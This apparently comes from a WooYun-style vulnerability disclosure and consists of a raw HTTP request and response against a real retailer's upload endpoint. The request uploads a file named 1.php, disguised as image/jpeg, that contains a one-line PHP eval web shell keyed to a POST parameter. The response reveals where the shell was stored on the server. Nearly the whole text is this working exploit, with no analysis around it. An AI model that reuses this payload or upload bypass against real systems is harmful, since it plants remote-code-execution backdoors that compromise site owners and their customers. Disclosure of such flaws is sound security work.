 POST /ajax_upload_img.php HTTP/1.1
Host: www.luolai.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.luolai.com/register.php
Cookie: PHPSESSID=6d3oo984jdh2u87n5o2rb8lqu3
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------92112993911540
Content-Length: 227
-----------------------------92112993911540
Content-Disposition: form-data; name="pic_car"; filename="1.php"
Content-Type: image/jpeg
test file
<?php @eval($_POST['pass']);?>
-----------------------------92112993911540--
HTTP/1.1 200 OK
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Type: text/html
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Server: Microsoft-IIS/7.5
X-Powered-By: PHP/5.3.28
X-Powered-By: ASP.NET
Date: Sat, 05 Dec 2015 01:49:35 GMT
Content-Length: 36
./attach/member/1449280176_35999.php
www.wooyun.org